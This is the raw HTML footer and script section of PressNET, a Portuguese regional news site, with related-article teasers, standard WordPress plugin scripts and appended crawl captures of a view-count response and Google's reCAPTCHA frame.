        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/08/municipio-de-braga-distingue-oito-projetos-sustentaveis-no-concurso-eco-natal/"  rel="bookmark" class="td-image-wrap " title="Município de Braga distingue oito projetos sustentáveis no concurso Eco-Natal" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-19-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-19-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/imagem-19-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Município de Braga distingue oito projetos sustentáveis no concurso Eco-Natal" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/08/municipio-de-braga-distingue-oito-projetos-sustentaveis-no-concurso-eco-natal/"  rel="bookmark" title="Município de Braga distingue oito projetos sustentáveis no concurso Eco-Natal">Município de Braga distingue oito projetos sustentáveis no concurso Eco-Natal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T17:54:22+00:00" >January 8, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/01/29/grupo-bernardo-da-costa-aumenta-salario-minimo-para-1-025-euros-e-mantem-aposta-no-bem-estar-dos-trabalhadores/"  rel="bookmark" class="td-image-wrap " title="Grupo Bernardo da Costa aumenta salário mínimo para 1.025 euros e mantém aposta no bem-estar dos trabalhadores" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/01/ricardo-costa-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/01/ricardo-costa-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/01/ricardo-costa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Grupo Bernardo da Costa aumenta salário mínimo para 1.025 euros e mantém aposta no bem-estar dos trabalhadores" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/01/29/grupo-bernardo-da-costa-aumenta-salario-minimo-para-1-025-euros-e-mantem-aposta-no-bem-estar-dos-trabalhadores/"  rel="bookmark" title="Grupo Bernardo da Costa aumenta salário mínimo para 1.025 euros e mantém aposta no bem-estar dos trabalhadores">Grupo Bernardo da Costa aumenta salário mínimo para 1.025 euros e...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-29T10:18:48+00:00" >January 29, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6973c6a3851b6
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"27840\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "27840" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[5.7,42.2],"today_humidity":84,"today_wind_speed":[3.3,2.1],"today_min":[5.7,42.2],"today_max":[5.7,42.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769191200,"day_name":"Fri","day_temp":[6,42],"owm_day_index":0},{"timestamp":1769212800,"day_name":"Sat","day_temp":[8,47],"owm_day_index":2},{"timestamp":1769299200,"day_name":"Sun","day_temp":[11,51],"owm_day_index":10},{"timestamp":1769385600,"day_name":"Mon","day_temp":[14,58],"owm_day_index":18},{"timestamp":1769472000,"day_name":"Tue","day_temp":[15,58],"owm_day_index":26},{"timestamp":1769558400,"day_name":"Wed","day_temp":[6,43],"owm_day_index":34}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[27840]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -143
content:
{"27840":121}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sfk89OAPBwzEL4QNHODmJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769195175232');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>